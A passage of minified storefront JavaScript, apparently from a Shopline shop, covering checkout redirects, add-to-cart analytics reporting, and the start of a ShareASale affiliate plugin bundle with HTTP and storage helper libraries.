checkout",orderRisk:"Richieste troppo frequenti",createFail:"Impossibile effettuare l'ordine"},id:{maxAmountLimit:"Anda melebihi jumlah maksimum untuk checkout",orderRisk:"Permohonan terlalu sering",createFail:"Permintaan pesanan gagal"},hu:{maxAmountLimit:"T\xFAll\xE9pte a fizet\xE9shez sz\xFCks\xE9ges maxim\xE1lis \xF6sszeget",orderRisk:"T\xFAl sok k\xE9relem",createFail:"Nem siker\xFClt lek\xE9rni a rendel\xE9st"},hi:{maxAmountLimit:"\u0906\u092A\u0928\u0947 \u091A\u0947\u0915\u0906\u0909\u091F \u0915\u0947 \u0932\u093F\u090F \u0905\u0927\u093F\u0915\u0924\u092E \u0930\u093E\u0936\u093F \u092A\u093E\u0930 \u0915\u0930 \u0932\u0940 \u0939\u0948",orderRisk:"\u092C\u0939\u0941\u0924 \u0905\u0927\u093F\u0915 \u0905\u0928\u0941\u0930\u094B\u0927",createFail:"\u0905\u0928\u0941\u0930\u094B\u0927 \u0915\u0930\u0928\u0947 \u092E\u0947\u0902 \u0935\u093F\u092B\u0932\u0924\u093E"},hr:{maxAmountLimit:"Prema\u0161ili ste maksimalni iznos za naplatu",orderRisk:"Previ\u0161e zahtjeva",createFail:"Zahtjev za narud\u017Ebom nije uspio"},fr:{maxAmountLimit:"Vous avez d\xE9pass\xE9 le montant maximum pour le paiement",orderRisk:"Les demandes sont trop fr\xE9quentes",createFail:"Echec de La demande de commande"},fi:{maxAmountLimit:"Ylitit kassalle maksettavan enimm\xE4issumman",orderRisk:"Liian monta pyynt\xF6\xE4",createFail:"Ei voinut pyyt\xE4\xE4 sekvenssi\xE4"},et:{maxAmountLimit:"\xDCletasite maksmise maksimumsumma",orderRisk:"Liiga palju taotlusi",createFail:"Ei saanud jada k\xFCsida"}},Qt=["discountCode"];function Xe(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);r&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),t.push.apply(t,n)}return t}function ae(e){for(var r=1;r<arguments.length;r++){var t=arguments[r]!=null?arguments[r]:{};r%2?Xe(Object(t),!0).forEach(function(n){Y(e,n,t[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):Xe(Object(t)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))})}return e}var mt=lt.pipeOwner("checkout-save"),Zt=function(e,r){var t,n,o,a=(e||{}).code,i=window.Shopline.locale||"en";switch(mt.error("\u4FDD\u5B58\u5F03\u5355\u8BF7\u6C42\u51FA\u9519",{error:new Error,data:ae({error:e},r)}),a){case he.AMOUNT_EXCEEDS_LIMIT:Se.open(((t=je[i])===null||t===void 0?void 0:t.maxAmountLimit)||"");break;case he.ABANDONED_RISK_CONTROL:Se.open(((n=je[i])===null||n===void 0?void 0:n.orderRisk)||"");break;default:Se.open(((o=je[i])===null||o===void 0?void 0:o.createFail)||"")}return Promise.reject(e)},er=function(e,r){var t=r.query,n=t===void 0?{}:t,o=r.associateCart,a=o!==void 0&&o,i=r.abandonedOrderMark,l=r.onBeforeJump,c={loginType:window.__tradeSettleConfig__.loginType||""},h=Boolean(ut("osudb_uid")),y=c&&c.loginType==="ONLY_LOGIN",g=!h&&y,S=function(u){var w=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},m=w.query,k=m===void 0?{}:m,P=w.associateCart,x=w.abandonedOrderMark,A=x===void 0?"":x,D="".concat(window.location.protocol,"//").concat(window.location.host),b=u.storeId,F=u.checkoutToken,T=u.seq;return Je(F?"".concat(D,"/").concat(b).concat(Oe.Checkouts,"/").concat(F):"".concat(D).concat(Oe.Checkout,"/").concat(T),{query:V(V({buyScence:P?"cart":"detail"},k),{},{mark:A}),fullQuery:!1}).url}({storeId:window.Shopline.storeId,checkoutToken:e.checkoutToken,seq:e.seq},{query:ae(ae({},n),{},{spb:g?null:n.spb}),abandonedOrderMark:i,associateCart:a});if(typeof l=="function"&&l(),Bt(),g){var j="".concat(window.location.protocol,"//").concat(window.location.host),d=Je("".concat(j).concat(Oe.SignIn),{query:{redirectUrl:S},fullQuery:!1}).url;return Promise.resolve({abandonedInfo:e,url:d,needLogin:y})}return Promise.resolve({url:S,needLogin:!1,abandonedInfo:e})},ht=function(){var e=ve(X.mark(function r(t){var n,o,a,i,l,c,h,y,g,S,j,d,u,w=arguments;return X.wrap(function(m){for(;;)switch(m.prev=m.next){case 0:if(o=(n=w.length>1&&w[1]!==void 0?w[1]:{}).associateCart,a=o!==void 0&&o,i=n.abandonedOrderSeq,l=n.abandonedOrderMark,c=n.reportParamsExt,m.prev=2,h=n.discountCode,y=It(n,Qt),g=h,a||(S=sessionStorage.getItem("tradeExtraInfo"))&&(j=Ft(S)?JSON.parse(S):{},g=j&&j.discountCode&&j.discountCode.value),d=ae({associateCart:a,discountCode:g,dataReportReq:c},y),!i){m.next=13;break}return m.next=10,Promise.resolve({seq:i,mark:l||"",checkoutToken:""});case 10:m.t0=m.sent,m.next=16;break;case 13:return m.next=15,zt(t,d);case 15:m.t0=m.sent;case 16:return u=m.t0,mt.info("\u4FDD\u5B58\u5F03\u5355\u54CD\u5E94\u6570\u636E",{data:ae({},u)}),m.abrupt("return",er(u,n));case 21:return m.prev=21,m.t1=m.catch(2),m.abrupt("return",Zt(m.t1,{abandonedOrderSeq:i,abandonedOrderMark:l,products:t,extra:n}));case 24:case"end":return m.stop()}},r,null,[[2,21]])}));return function(r){return e.apply(this,arguments)}}();(function(){var e=ve(X.mark(function r(t,n){var o,a;return X.wrap(function(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,ht(t,n);case 2:o=i.sent,a=o.url,window.location.href=a;case 5:case"end":return i.stop()}},r)}));return function(r,t){return e.apply(this,arguments)}})();const tr=e=>{var o,a,i,l;window.__loadProductPurchaseSDKPromise__||(window.__loadProductPurchaseSDKPromise__={}),window.__loadProductPurchaseSDKPromise__.promise||(window.__loadProductPurchaseSDKPromise__.promise=new Promise(c=>{window.__loadProductPurchaseSDKPromise__._resolve_=c}),(o=window==null?void 0:window.productPurchaseSDK)!=null&&o.createPurchaseInstances&&((i=(a=window.__loadProductPurchaseSDKPromise__)==null?void 0:a._resolve_)==null||i.call(a),(l=window.__loadProductPurchaseSDKPromise__)==null||delete l._resolve_));const r="/cf-edge-static/28685355010abb517c876a0f3e5f5237/purchase-sdk-load.js";let t=0;function n(){const c=document.createElement("script");c.src=r,c.async=!0,c.crossOrigin="anonymous",document.body.appendChild(c),c.onerror=()=>{if(c.remove(),t>3){window.__loadProductPurchaseSDK__=!1,e!=null&&e.onError&&e.onError();return}t++,n()},c.onload=()=>{c.remove()}}return window.__loadProductPurchaseSDK__||(window.__loadProductPurchaseSDK__=!0,n()),window.__loadProductPurchaseSDKPromise__.promise},rr=()=>{window.magpieBridge||(window.magpieBridge={})};function nr(){var r;return((r=window.Shopline)==null?void 0:r.themeTypeVersion)>=2.1}rr();nr();async function yt(){await tr()}let ee,ue;const or=e=>ee?Promise.resolve(ee):ue||(yt(),ue=new Promise((r,t)=>{var i,l;let n;e&&(n=setTimeout(()=>{t(new Error("getInstanceAsync timeout"))},e));const o=Te();o&&_t();const a=o?bt:window.Shopline;(l=(i=a==null?void 0:a.event)==null?void 0:i.on)==null||l.call(i,"Product::PurchaseSDK::Init",({data:c})=>{var g;const{id:h,instances:y}=c;h==="productDetail"&&y&&(ee||(ee=(g=y.purchase)==null?void 0:g.register(ye)),r(ee),n&&clearTimeout(n))})}),ue),vt=()=>ee,me={},gt=(e=ye)=>me[e],ar=async(e=ye,r=!1)=>{var n,o,a;if(!r&&me[e])return me[e];await yt();let t=(o=(n=window.productPurchaseSDK)==null?void 0:n.createPurchaseInstances)==null?void 0:o.call(n,e);return t=(a=t==null?void 0:t.register)==null?void 0:a.call(t,e,{}),t&&(me[e]=t),t},ir=e=>{const[r,t]=tt(e!=null&&e.single?gt(e==null?void 0:e.key):vt());return rt(()=>{r||(e!=null&&e.single?ar(e==null?void 0:e.key).then(n=>t(n)):or().then(n=>t(n)))},[e==null?void 0:e.single,e==null?void 0:e.key,!r]),r};function cr(){function e(){return((1+Math.random())*65536|0).toString(16).substring(1)}return`${e()+e()}-${e()}-${e()}-${e()}-${e()}${e()}${e()}`}function Fe(){return`${Date.now()}_${cr().replace(/-/g,"")}`}const We={Home:101,ProductsSearch:102,Products:103,ProductsDetail:105,Activity:115};let se;const ur=()=>se||(se=St(),se);async function sr({products:e=[],module:r,component:t,addtocart_type:n,app_id:o=null,page:a=We.Home,moreInfo:i={},singleItem:l={}},c=h=>Number(h)/100){var d,u,w,m,k,P;const h=(u=(d=window.HdSdk)==null?void 0:d.shopTracker)==null?void 0:u.getDataId();let y=0;const g=e.map(({productSeq:x,productId:A=x,productSku:D,skuId:b=D,quantity:F=1,price:T=0,variant:E,collectionId:O,collectionName:R},M)=>(y+=T*F,{sku_id:b,spu_id:A,index:M,price:c(T),quantity:F,collection_id:O!=null?O:"",collection_name:R!=null?R:"",variant:E!=null?E:"",...l})),S=await ur(),j={page:(w=We[window.Shopline.uri.alias])!=null?w:a,component:t,module:r,event_name:"AddToCart",event_category:"cart",addtocart_type:n,app_id:o,action_type:-999,event_id:`addToCart${Fe()}`,currency:window.Shopline.currency,value:c(y),cart_id:S,data_id:h,...i,items:g};(P=(k=(m=window.HdSdk)==null?void 0:m.shopTracker)==null?void 0:k.collect)==null||P.call(k,j)}function lr({products:e,amount:r,num:t=1,formatUtil:n=a=>Number(a)/100,eventId:o}){var w,m,k;const{currency:a}=(w=window.Shopline)!=null?w:{},i=[],l=[],c=e==null?void 0:e.map(P=>{var s;const{productSeq:x,spuSeq:A=x,spuId:D=A,productId:b=D,productSku:F,skuSeq:T=F,skuId:E=T,defaultTitle:O,title:R=O,quantity:M=t,price:B,variant:f}=P,p=n==null?void 0:n(B*M);return i.push({id:b,name:R,price:p,quantity:M,variant:f}),l.push({id:window.SL_GetReportArg?(s=window.SL_GetReportArg)==null?void 0:s.call(window,"GAR","sku_id",E):E,google_business_vertical:"retail"}),{productId:b,skuId:E,title:R,price:B,quantity:M}});let h=0;r?h=r:h=c.reduce((P,{price:x,quantity:A})=>P+x*A,0);const y=n==null?void 0:n(h),g=c.map(({skuId:P})=>P).join(","),S=c.map(({title:P})=>P).join(","),u={GAAds:[["event","conversion",{value:y,currency:a},"ADD-TO-CART"]],GA:[["event","add_to_cart",{items:i,currency:a,value:y}]],GA4:[["event","add_to_cart",{items:i,currency:a,value:y,send_to:"GA4"}]],FBPixel:[["track","AddToCart",{content_ids:g,content_name:S||"",content_category:"",content_type:"product_group",currency:a,value:y},{eventID:o!=null?o:`addToCart${Fe()}`}]],GAR:[["event","add_to_cart",{value:y,items:l}]],GARemarketing:[["event","add_to_cart",{ecomm_prodid:c.map(({skuId:P})=>{var x;return window.SL_GetReportArg?(x=window.SL_GetReportArg)==null?void 0:x.call(window,"GAR","sku_id",P):P}).join(","),ecomm_pagetype:"cart",ecomm_totalvalue:y}]]};(k=(m=window.SL_EventBus)==null?void 0:m.emit)==null||k.call(m,"global:thirdPartReport",u)}var Ze,le,et;const J=(et=(le=(Ze=window==null?void 0:window.Shopline)==null?void 0:Ze.Analytics)==null?void 0:le.plug)==null?void 0:et.call(le,"plugin-bundle"),dr=5e3,Qe=e=>{const{module:r=-999,component:t=-999,products:n,addToCartType:o="addtocart",moreInfo:a,type:i=0,amount:l}=e,c=`addToCart${Fe()}`;if(i!==2)try{sr({module:r,component:t,products:n,addtocart_type:o,app_id:"7f1fb1f6e8321d69d99c9480bc736d5bd201f027",moreInfo:{...a,event_id:c}})}catch(h){window.__sl_console__.error(h)}if(i!==1)try{lr({products:n,amount:l,eventId:c})}catch(h){window.__sl_console__.error(h)}return(J==null?void 0:J.productAddToCart)&&i!==1?new Promise(h=>{var g;const y=setTimeout(()=>{h(null)},dr);(g=J==null?void 0:J.productAddToCart)==null||g.call(J,{eventId:c,value:l,items:n.map(({productSeq:S,productId:j=S,productSku:d,skuId:u=d,quantity:w=1,price:m=0})=>({spuId:j,skuId:u,quantity:w,price:m}))}).then(()=>{clearTimeout(y),h(null)}).catch(()=>{clearTimeout(y),h(null)})}):Promise.resolve()},fr=Te()?ht:(e,r)=>new Promise((t,n)=>{var o;(o=window.Shopline.event)==null||o.emit("Checkout::NavigateCheckout",{data:{products:e,...r},onSuccess:t,onError:n})}),pr=({key:e=ye,selectedProducts:r,activitySeq:t,buyMethod:n=1,formatProductParams:o,formatUtil:a,module:i,component:l,groupStrategy:c,moreInfo:h,purchaseInstance:y,autoUpdateCart:g=!0},S)=>{if(!r.length){S(!1);return}const j=y||vt()||gt();if(j){const m={products:r.map((k,P)=>{var p,s;const{key:x,quantity:A,productSeq:D,productSku:b,price:F,title:T,variant:E,itemNo:O,sku:R,categoryId:M,skuAttributeMap:B}=k;let f=E;return(R==null?void 0:R.skuAttributeIds)&&B&&(f=(p=ot(R==null?void 0:R.skuAttributeIds,B))==null?void 0:p.join(",")),{groupStrategy:c,productSeq:D,productSku:b,productNum:A,productPrice:F,productName:T,sdk_productInfo:{variant:f,collection_id:M!=null?M:"",collection_name:"",item_no:(s=R==null?void 0:R.itemNo)!=null?s:O},sdk_parasiticData:{saleId:x},...n!==2&&c==="ALWAYS_NEW"?{groupId:P}:{},...o?o(k,P):{}}})[n===2?"reverse":"concat"](),sdk_reportExtInfo:{v2:{module:i,component:l,activity_id:t,...h}}};t&&(m.bundledActivitySeq=t),j.resetHook("completed",(k,P,x,A)=>{k===e&&S(x&&A?A:!1)}),n===2?j.addToCart(m,{customHandleInSeed:Te(),onSuccessInCustomHandleAndSeed:()=>{var k;g&&((k=nt())==null||k.showCart(!0))}}):j.checkout(m);return}const d={products:r.map((m,k)=>{const{quantity:P,productSeq:x,productSku:A}=m;return{productNum:P,productSeq:x,productSku:A,...o?o(m,k):{}}})};t&&(d.bundledActivitySeq=t);const{products:u,...w}=d;fr(u,w).then(m=>{m.url?(S(!0),Qe({module:i,component:l,addToCartType:"buynow",products:r,moreInfo:{activity_id:t,event_status:1,...h},formatUtil:a}).then(()=>{window.location.href=m.url})):(S(!1),Qe({module:i,component:l,addToCartType:"buynow",products:r,type:1,moreInfo:{activity_id:t,event_status:0,...h},formatUtil:a}))}).catch(()=>{S(!1)})},wr=e=>{const r=ir(e),{formatUtil:t}=Ot(),n=de(!1);return o=>n.current?Promise.reject(!1):(n.current=!0,new Promise((a,i)=>{pr({...o,purchaseInstance:r,formatUtil:t},l=>{n.current=!1,l?a(l):i(l)})}))};export{gr as a,At as b,nt as c,ir as d,ot as g,vr as h,yr as r,wr as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025051407272525/shareasale.js
body_size: 9604
content:
!function(e){"function"==typeof define&&define.amd?define(e):e()}((function(){"use strict";
/*! *****************************************************************************
    Copyright (c) Microsoft Corporation.

    Permission to use, copy, modify, and/or distribute this software for any
    purpose with or without fee is hereby granted.

    THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
    REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
    AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
    INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
    LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
    OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
    PERFORMANCE OF THIS SOFTWARE.
    ***************************************************************************** */function __awaiter(e,t,r,n){return new(r||(r=Promise))((function(o,a){function i(e){try{u(n.next(e))}catch(e){a(e)}}function c(e){try{u(n.throw(e))}catch(e){a(e)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(i,c)}u((n=n.apply(e,t||[])).next())}))}function __generator(e,t){var r,n,o,a,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return a={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function c(a){return function(c){return function(a){if(r)throw new TypeError("Generator is already executing.");for(;i;)try{if(r=1,n&&(o=2&a[0]?n.return:a[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,a[1])).done)return o;switch(n=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,n=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],n=0}finally{r=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}}function __read(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,o,a=r.call(e),i=[];try{for(;(void 0===t||t-- >0)&&!(n=a.next()).done;)i.push(n.value)}catch(e){o={error:e}}finally{try{n&&!n.done&&(r=a.return)&&r.call(a)}finally{if(o)throw o.error}}return i}function __spreadArray(e,t,r){if(r||2===arguments.length)for(var n,o=0,a=t.length;o<a;o++)!n&&o in t||(n||(n=Array.prototype.slice.call(t,0,o)),n[o]=t[o]);return e.concat(n||Array.prototype.slice.call(t))}var commonjsGlobal="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},fly$1={exports:{}},module,factory;module=fly$1,factory=function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.i=function(e){return e},r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{configurable:!1,enumerable:!0,get:n})},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=2)}([function(e,t,r){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports={type:function(e){return Object.prototype.toString.call(e).slice(8,-1).toLowerCase()},isObject:function(e,t){return t?"object"===this.type(e):e&&"object"===(void 0===e?"undefined":n(e))},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},trim:function(e){return e.replace(/(^\s*)|(\s*$)/g,"")},encode:function(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")},formatParams:function(e){var t="",r=!0,n=this;return this.isObject(e)?(function e(o,a){var i=n.encode,c=n.type(o);if("array"==c)o.forEach((function(t,r){n.isObject(t)||(r=""),e(t,a+"%5B"+r+"%5D")}));else if("object"==c)for(var u in o)e(o[u],a?a+"%5B"+i(u)+"%5D":i(u));else r||(t+="&"),r=!1,t+=a+"="+i(o)}(e,""),t):e},merge:function(e,t){for(var r in t)e.hasOwnProperty(r)?this.isObject(t[r],1)&&this.isObject(e[r],1)&&this.merge(e[r],t[r]):e[r]=t[r];return e}}},,function(e,t,r){var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),o=r(0),a="undefined"!=typeof document,i=function(){function e(t){function r(e){var t=void 0,r=void 0;function n(){e.p=t=r=null}o.merge(e,{lock:function(){t||(e.p=new Promise((function(e,n){t=e,r=n})))},unlock:function(){t&&(t(),n())},clear:function(){r&&(r("cancel"),n())}})}!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.engine=t||XMLHttpRequest,this.default=this;var n=this.interceptors={response:{use:function(e,t){this.handler=e,this.onerror=t}},request:{use:function(e){this.handler=e}}},a=n.request;r(n.response),r(a),this.config={method:"GET",baseURL:"",headers:{},timeout:0,params:{},parseJson:!0,withCredentials:!1}}return n(e,[{key:"request",value:function(e,t,r){var n=this,i=new this.engine,c="Content-Type",u=c.toLowerCase(),s=this.interceptors,l=s.request,f=s.response,p=l.handler,d=new Promise((function(s,d){function g(e){return e&&e.then&&e.catch}function h(e,t){e?e.then((function(){t()})):t()}o.isObject(e)&&(e=(r=e).url),(r=r||{}).headers=r.headers||{},h(l.p,(function(){o.merge(r,JSON.parse(JSON.stringify(n.config)));var m=r.headers;m[c]=m[c]||m[u]||"",delete m[u],r.body=t||r.body,e=o.trim(e||""),r.method=r.method.toUpperCase(),r.url=e;var v=r;p&&(v=p.call(l,r,Promise)||r),g(v)||(v=Promise.resolve(v)),v.then((function(n){n===r?function(r){t=r.body,e=o.trim(r.url);var n=o.trim(r.baseURL||"");if(e||!a||n||(e=location.href),0!==e.indexOf("http")){var l="/"===e[0];if(!n&&a){var p=location.pathname.split("/");p.pop(),n=location.protocol+"//"+location.host+(l?"":p.join("/"))}if("/"!==n[n.length-1]&&(n+="/"),e=n+(l?e.substr(1):e),a){var m=document.createElement("a");m.href=e,e=m.href}}var v=o.trim(r.responseType||""),y=-1!==["GET","HEAD","DELETE","OPTION"].indexOf(r.method),b=o.type(t),w=r.params||{};y&&"object"===b&&(w=o.merge(t,w));var $=[];(w=o.formatParams(w))&&$.push(w),y&&t&&"string"===b&&$.push(t),$.length>0&&(e+=(-1===e.indexOf("?")?"?":"&")+$.join("&")),i.open(r.method,e);try{i.withCredentials=!!r.withCredentials,i.timeout=r.timeout||0,"stream"!==v&&(i.responseType=v)}catch(e){}var _=r.headers[c]||r.headers[u],S="application/x-www-form-urlencoded";for(var j in o.trim((_||"").toLowerCase())===S?t=o.formatParams(t):o.isFormData(t)||-1===["object","array"].indexOf(o.type(t))||(S="application/json;charset=utf-8",t=JSON.stringify(t)),_||y||(r.headers[c]=S),r.headers)if(j===c&&o.isFormData(t))delete r.headers[j];else try{i.setRequestHeader(j,r.headers[j])}catch(e){}function O(e,t,n){h(f.p,(function(){if(e){n&&(t.request=r);var o=e.call(f,t,Promise);t=void 0===o?t:o}g(t)||(t=Promise[0===n?"resolve":"reject"](t)),t.then((function(e){s(e)})).catch((function(e){d(e)}))}))}function E(e){e.engine=i,O(f.onerror,e,-1)}function P(e,t){this.message=e,this.status=t}i.onload=function(){try{var e=i.response||i.responseText;e&&r.parseJson&&-1!==(i.getResponseHeader(c)||"").indexOf("json")&&!o.isObject(e)&&(e=JSON.parse(e));var t=i.responseHeaders;if(!t){t={};var n=(i.getAllResponseHeaders()||"").split("\r\n");n.pop(),n.forEach((function(e){if(e){var r=e.split(":")[0];t[r]=i.getResponseHeader(r)}}))}var a=i.status,u=i.statusText,s={data:e,headers:t,status:a,statusText:u};if(o.merge(s,i._response),a>=200&&a<300||304===a)s.engine=i,s.request=r,O(f.handler,s,0);else{var l=new P(u,a);l.response=s,E(l)}}catch(l){E(new P(l.msg,i.status))}},i.onerror=function(e){E(new P(e.msg||"Network Error",0))},i.ontimeout=function(){E(new P("timeout [ "+i.timeout+"ms ]",1))},i._options=r,setTimeout((function(){i.send(y?null:t)}),0)}(n):s(n)}),(function(e){d(e)}))}))}));return d.engine=i,d}},{key:"all",value:function(e){return Promise.all(e)}},{key:"spread",value:function(e){return function(t){return e.apply(null,t)}}}]),e}();i.default=i,["get","post","put","patch","head","delete"].forEach((function(e){i.prototype[e]=function(t,r,n){return this.request(t,r,o.merge({method:e},n))}})),["lock","unlock","clear"].forEach((function(e){i.prototype[e]=function(){this.interceptors.request[e]()}})),e.exports=i}])},module.exports=factory();var Fly=fly$1.exports,fly=new Fly,flyio=fly;flyio.interceptors.request.use((function(e){return e.headers["Content-Type"]="application/json;charset=UTF-8",e})),flyio.interceptors.response.use((function(e){return e.data}),(function(e){return __awaiter(void 0,void 0,void 0,(function(){return __generator(this,(function(t){return[2,Promise.resolve(e)]}))}))}));var PLUGIN_NAME="shareasale",HANDLE=(null===(_a=null===window||void 0===window?void 0:window.Shopline)||void 0===_a?void 0:_a.handle)||"vegeta1",_a,EventTTP,EventBE,ContentType;!function(){var e;null===(e=null===window||void 0===window?void 0:window.Shopline)||void 0===e||e.storeId}(),function(e){e.PageView="PageView",e.ViewContent="ViewContent",e.SkuChange="SkuChange",e.AddToCart="AddToCart",e.InitiateCheckout="InitiateCheckout",e.AddPaymentInfo="AddPaymentInfo",e.CompletePayment="CompletePayment",e.Search="Search"}(EventTTP||(EventTTP={})),function(e){e.PageView="PageView",e.ViewContent="DataReport::ViewContent",e.SkuChange="Product::SkuChange",e.AddToCart="DataReport::AddToCart",e.InitiateCheckout="DataReport::InitiateCheckout",e.AddPaymentInfo="DataReport::CompleteOrder",e.CompletePayment="DataReport::Purchase",e.Search="Search"}(EventBE||(EventBE={})),function(e){e.Product="product",e.ProductGroup="product_group",e.Test="Test"}(ContentType||(ContentType={}));var getPluginPixelId=function(){return flyio.get("https://admin.innovelabs.com/isv/api/front/shareasale/shareasale-id/load?qHandle="+HANDLE)},assign=make_assign(),create$1=make_create(),trim$1=make_trim(),Global$5="undefined"!=typeof window?window:commonjsGlobal,util$6={assign:assign,create:create$1,trim:trim$1,bind:bind$1,slice:slice$1,each:each$7,map:map,pluck:pluck$1,isList:isList$1,isFunction:isFunction$1,isObject:isObject$1,Global:Global$5};function make_assign(){return Object.assign?Object.assign:function(e,t,r,n){for(var o=1;o<arguments.length;o++)each$7(Object(arguments[o]),(function(t,r){e[r]=t}));return e}}function make_create(){if(Object.create)return function(e,t,r,n){var o=slice$1(arguments,1);return assign.apply(this,[Object.create(e)].concat(o))};{function e(){}return function(t,r,n,o){var a=slice$1(arguments,1);return e.prototype=t,assign.apply(this,[new e].concat(a))}}}function make_trim(){return String.prototype.trim?function(e){return String.prototype.trim.call(e)}:function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}}function bind$1(e,t){return function(){return t.apply(e,Array.prototype.slice.call(arguments,0))}}function slice$1(e,t){return Array.prototype.slice.call(e,t||0)}function each$7(e,t){pluck$1(e,(function(e,r){return t(e,r),!1}))}function map(e,t){var r=isList$1(e)?[]:{};return pluck$1(e,(function(e,n){return r[n]=t(e,n),!1})),r}function pluck$1(e,t){if(isList$1(e)){for(var r=0;r<e.length;r++)if(t(e[r],r))return e[r]}else for(var n in e)if(e.hasOwnProperty(n)&&t(e[n],n))return e[n]}function isList$1(e){return null!=e&&"function"!=typeof e&&"number"==typeof e.length}function isFunction$1(e){return e&&"[object Function]"==={}.toString.call(e)}function isObject$1(e){return e&&"[object Object]"==={}.toString.call(e)}var util$5=util$6,slice=util$5.slice,pluck=util$5.pluck,each$6=util$5.each,bind=util$5.bind,create=util$5.create,isList=util$5.isList,isFunction=util$5.isFunction,isObject=util$5.isObject,storeEngine={createStore:createStore},storeAPI={version:"2.0.12",enabled:!1,get:function(e,t){var r=this.storage.read(this._namespacePrefix+e);return this._deserialize(r,t)},set:function(e,t){return void 0===t?this.remove(e):(this.storage.write(this._namespacePrefix+e,this._serialize(t)),t)},remove:function(e){this.storage.remove(this._namespacePrefix+e)},each:function(e){var t=this;this.storage.each((function(r,n){e.call(t,t._deserialize(r),(n||"").replace(t._namespaceRegexp,""))}))},clearAll:function(){this.storage.clearAll()},hasNamespace:function(e){return this._namespacePrefix=="__storejs_"+e+"_"},createStore:function(){return createStore.apply(this,arguments)},addPlugin:function(e){this._addPlugin(e)},namespace:function(e){return createStore(this.storage,this.plugins,e)}};function _warn(){var e="undefined"==typeof console?null:console;if(e){var t=e.warn?e.warn:e.log;t.apply(e,arguments)}}function createStore(e,t,r){r||(r=""),e&&!isList(e)&&(e=[e]),t&&!isList(t)&&(t=[t]);var n=r?"__storejs_"+r+"_":"",o=r?new RegExp("^"+n):null;if(!/^[a-zA-Z0-9_\-]*$/.test(r))throw new Error("store.js namespaces can only have alphanumerics + underscores and dashes");var a={_namespacePrefix:n,_namespaceRegexp:o,_testStorage:function(e){try{var t="__storejs__test__";e.write(t,t);var r=e.read(t)===t;return e.remove(t),r}catch(e){return!1}},_assignPluginFnProp:function(e,t){var r=this[t];this[t]=function(){var t=slice(arguments,0),n=this;function o(){if(r)return each$6(arguments,(function(e,r){t[r]=e})),r.apply(n,t)}var a=[o].concat(t);return e.apply(n,a)}},_serialize:function(e){return JSON.stringify(e)},_deserialize:function(e,t){if(!e)return t;var r="";try{r=JSON.parse(e)}catch(t){r=e}return void 0!==r?r:t},_addStorage:function(e){this.enabled||this._testStorage(e)&&(this.storage=e,this.enabled=!0)},_addPlugin:function(e){var t=this;if(isList(e))each$6(e,(function(e){t._addPlugin(e)}));else if(!pluck(this.plugins,(function(t){return e===t}))){if(this.plugins.push(e),!isFunction(e))throw new Error("Plugins must be function values that return objects");var r=e.call(this);if(!isObject(r))throw new Error("Plugins must return an object of function properties");each$6(r,(function(r,n){if(!isFunction(r))throw new Error("Bad plugin property: "+n+" from plugin "+e.name+". Plugins should only return 